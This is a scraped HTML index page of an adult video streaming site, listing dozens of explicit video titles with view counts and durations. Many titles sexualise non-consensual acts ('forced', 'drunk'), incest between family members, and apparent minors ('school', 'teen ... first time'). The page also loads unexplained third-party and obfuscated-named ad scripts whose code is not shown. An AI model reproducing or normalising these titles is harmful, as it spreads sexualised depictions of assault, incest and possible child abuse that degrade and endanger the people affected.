

--- FILE ---
content_type: text/html
request_url: https://pornxnxx.name/en/?error0_gallery
body_size: 14060
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn XnXX - Stream the best hardcore content from amateur to stars instantly.x</title>
        <meta name="description" content="Adult videos, XXX content and free porn videos - Porn XnXX is the ultimate adult pleasure destination." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://pornxnxx.name/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/DIBDHuFCcLpq8JJFag0.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->               
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornxnxx.name" target="_self">Porn<span>XnXX</span>.name</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Porn XnXX</h1>
    
                    <ul>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731351997107/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb912c19ab3" src="/thumbs/107/2705852731351997107_0.jpg" alt="Punjabi Bhabhi From UK Shower With Hairy Pussy" width="320" height="240">
                                </div>
                                <p>Punjabi Bhabhi From UK Shower With Hairy Pussy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 404</li>
                                <li><i class="la la-clock-o"></i> 15:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734122656644/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9b7e68384" src="/thumbs/644/2705852734122656644_0.jpg" alt="Insemination - Before, during and after impregnation" width="320" height="240">
                                </div>
                                <p>Insemination - Before, during and after impregnation</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11692</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637979138042/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg" alt="Drunk teen forced analsex" width="320" height="240">
                                </div>
                                <p>Drunk teen forced analsex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 428600</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731681958914/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg" alt="Desi girls school sexy" width="320" height="240">
                                </div>
                                <p>Desi girls school sexy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 279912</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894778240622/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom" width="320" height="240">
                                </div>
                                <p>Caught by mom</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48861</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732002830156/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9398c874c" src="/thumbs/156/2705852732002830156_0.jpg" alt="Skinny pregnant country geek fingering pussy wearing glasses" width="320" height="240">
                                </div>
                                <p>Skinny pregnant country geek fingering pussy wearing glasses</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 277</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2803046466860691020/">
                                <div class="thumb-col-img">
                                     <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="320" height="240">
                                </div>
                                <p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54129</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733293106140/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9867493dc" src="/thumbs/140/2705852733293106140_0.jpg" alt="Midget compilation 21" width="320" height="240">
                                </div>
                                <p>Midget compilation 21</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 249645</li>
                                <li><i class="la la-clock-o"></i> 0:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731879440899/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93231c203" src="/thumbs/899/2705852731879440899_0.jpg" alt="Cute teen girl makes my dick bigger compared to normal fuck" width="320" height="240">
                                </div>
                                <p>Cute teen girl makes my dick bigger compared to normal fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 31288</li>
                                <li><i class="la la-clock-o"></i> 1:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895113253374/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7513bdfd1fe" src="/thumbs/374/1892856895113253374_0.jpg" alt="CAROLE LAURE NUDE" width="320" height="240">
                                </div>
                                <p>CAROLE LAURE NUDE</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48382</li>
                                <li><i class="la la-clock-o"></i> 4:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639957672056/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="drunk father and daughter" width="320" height="240">
                                </div>
                                <p>drunk father and daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8804</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731614789267/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9226b7e93" src="/thumbs/267/2705852731614789267_0.jpg" alt="Stepdaddy... F70" width="320" height="240">
                                </div>
                                <p>Stepdaddy... F70</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 88149</li>
                                <li><i class="la la-clock-o"></i> 20:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731827304514/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92f163842" src="/thumbs/514/2705852731827304514_0.jpg" alt="Kakak adik" width="320" height="240">
                                </div>
                                <p>Kakak adik</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1003</li>
                                <li><i class="la la-clock-o"></i> 1:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731795632786/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92d32f292" src="/thumbs/786/2705852731795632786_0.jpg" alt="Feisty Housewife cannot have enough BBC up her fine Ass" width="320" height="240">
                                </div>
                                <p>Feisty Housewife cannot have enough BBC up her fine Ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733541777616/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9954700d0" src="/thumbs/616/2705852733541777616_0.jpg" alt="Brther and sister fast time" width="320" height="240">
                                </div>
                                <p>Brther and sister fast time</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10931</li>
                                <li><i class="la la-clock-o"></i> 4:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731763390371/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92b46f7a3" src="/thumbs/371/2705852731763390371_0.jpg" alt="Antichrist (2009)" width="320" height="240">
                                </div>
                                <p>Antichrist (2009)</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64667</li>
                                <li><i class="la la-clock-o"></i> 7:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898296659190/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751f99ebcf6" src="/thumbs/190/1892856898296659190_0.jpg" alt="Too big cock into her hairy anal vagina" width="320" height="240">
                                </div>
                                <p>Too big cock into her hairy anal vagina</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 40112</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="240">
                                </div>
                                <p>Forced my mom to fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16641</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731283753037/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90eb0484d" src="/thumbs/37/2705852731283753037_0.jpg" alt="Lucky secret threesome" width="320" height="240">
                                </div>
                                <p>Lucky secret threesome</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19547</li>
                                <li><i class="la la-clock-o"></i> 0:32</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731767037252/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92b7e9d44" src="/thumbs/252/2705852731767037252_0.jpg" alt="Mightiest Bush" width="320" height="240">
                                </div>
                                <p>Mightiest Bush</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 4:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <div class="thumb-col-img">
                                     <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="240">
                                </div>
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 63112</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544951154639/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="240">
                                </div>
                                <p>Videos of arabian teen gay boys first time The way he makes enjoy to his</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 75255</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731728863472/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9293820f0" src="/thumbs/472/2705852731728863472_0.jpg" alt="Irresistably Hot Amateur Latina fucked in college dorm" width="320" height="240">
                                </div>
                                <p>Irresistably Hot Amateur Latina fucked in college dorm</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 268931</li>
                                <li><i class="la la-clock-o"></i> 3:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731561557937/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91f3f3fb1" src="/thumbs/937/2705852731561557937_0.jpg" alt="Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)" width="320" height="240">
                                </div>
                                <p>Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 143566</li>
                                <li><i class="la la-clock-o"></i> 5:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731660575922/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9252624b2" src="/thumbs/922/2705852731660575922_0.jpg" alt="Marina&#039;s ass in panties" width="320" height="240">
                                </div>
                                <p>Marina&#039;s ass in panties</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 9:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545377809390/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251338a13ee" src="/thumbs/390/1426482545377809390_0.jpg" alt="Bondage force orgasm and girl has extreme He smacks her face a duo of" width="320" height="240">
                                </div>
                                <p>Bondage force orgasm and girl has extreme He smacks her face a duo of</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3414</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732979523230/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb973c3ae9e" src="/thumbs/230/2705852732979523230_0.jpg" alt="Michelle Rodriguez, Ronda Rousey - Fast and Furious 7" width="320" height="240">
                                </div>
                                <p>Michelle Rodriguez, Ronda Rousey - Fast and Furious 7</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 89684</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547952987321/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251cd082cb9" src="/thumbs/321/1426482547952987321_0.jpg" alt="OmaGeiL Extremely Old Grandma Pictures Slideshow" width="320" height="240">
                                </div>
                                <p>OmaGeiL Extremely Old Grandma Pictures Slideshow</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 55333</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894295029213/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7510b1ab5dd" src="/thumbs/213/1892856894295029213_0.jpg" alt="Old vs Young" width="320" height="240">
                                </div>
                                <p>Old vs Young</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 55808</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895019732379/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751364ccd9b" src="/thumbs/379/1892856895019732379_0.jpg" alt="Daughter and not her mom and aunt on webcam flash" width="320" height="240">
                                </div>
                                <p>Daughter and not her mom and aunt on webcam flash</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7074</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731645869998/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92445bfae" src="/thumbs/998/2705852731645869998_0.jpg" alt="Bending over bikini" width="320" height="240">
                                </div>
                                <p>Bending over bikini</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 0:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637812133443/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104d09ae43" src="/thumbs/443/3824942637812133443_0.jpg" alt="Sexy babe having a drink and gets forced fucked" width="320" height="240">
                                </div>
                                <p>Sexy babe having a drink and gets forced fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7121</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731636919206/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb923bd2ba6" src="/thumbs/206/2705852731636919206_0.jpg" alt="BLACKEDRAW All she wanted was to be passed around by 4 black" width="320" height="240">
                                </div>
                                <p>BLACKEDRAW All she wanted was to be passed around by 4 black</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 57551</li>
                                <li><i class="la la-clock-o"></i> 12:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731571096144/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91fd0ca50" src="/thumbs/144/2705852731571096144_0.jpg" alt="Novinha mamando Gostoso ate Gozar" width="320" height="240">
                                </div>
                                <p>Novinha mamando Gostoso ate Gozar</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 23734</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731598478516/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb921729cb4" src="/thumbs/516/2705852731598478516_0.jpg" alt="9 month pregnant fucking huge dildo" width="320" height="240">
                                </div>
                                <p>9 month pregnant fucking huge dildo</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 15:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731488195187/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91adfd273" src="/thumbs/187/2705852731488195187_0.jpg" alt="SG Virgin Cream Pie (Got Her Pregnant Too..)" width="320" height="240">
                                </div>
                                <p>SG Virgin Cream Pie (Got Her Pregnant Too..)</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 161508</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637573873192/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="240">
                                </div>
                                <p>son fucks drunk mother - MOTHERYES.COM</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53382</li>
                                <li><i class="la la-clock-o"></i> 20:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638596078871/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Japanese forced Drunk creampie" width="320" height="240">
                                </div>
                                <p>Japanese forced Drunk creampie</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 42843</li>
                                <li><i class="la la-clock-o"></i> 1:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733359453801/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb98a68f669" src="/thumbs/801/2705852733359453801_0.jpg" alt="Beach Bums" width="320" height="240">
                                </div>
                                <p>Beach Bums</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64293</li>
                                <li><i class="la la-clock-o"></i> 16:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636576219116/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal" width="320" height="240">
                                </div>
                                <p>indian sister and brother hiddencam anal</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8811</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735090878284/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9f19c674c" src="/thumbs/284/2705852735090878284_0.jpg" alt="Karachi Dentist Fucks Patient" width="320" height="240">
                                </div>
                                <p>Karachi Dentist Fucks Patient</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 80039</li>
                                <li><i class="la la-clock-o"></i> 18:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547754065927/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c12ce007" src="/thumbs/927/1426482547754065927_0.jpg" alt="Cum Drink Semen Seminal Dedicated Transformation Sister" width="320" height="240">
                                </div>
                                <p>Cum Drink Semen Seminal Dedicated Transformation Sister</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2401</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731595244639/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92141445f" src="/thumbs/639/2705852731595244639_0.jpg" alt="Real mature mexican hooker" width="320" height="240">
                                </div>
                                <p>Real mature mexican hooker</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732055656012/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93cb2964c" src="/thumbs/12/2705852732055656012_0.jpg" alt="Nicolette orsini in cumshot" width="320" height="240">
                                </div>
                                <p>Nicolette orsini in cumshot</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5315</li>
                                <li><i class="la la-clock-o"></i> 0:46</li>
                            </ul>
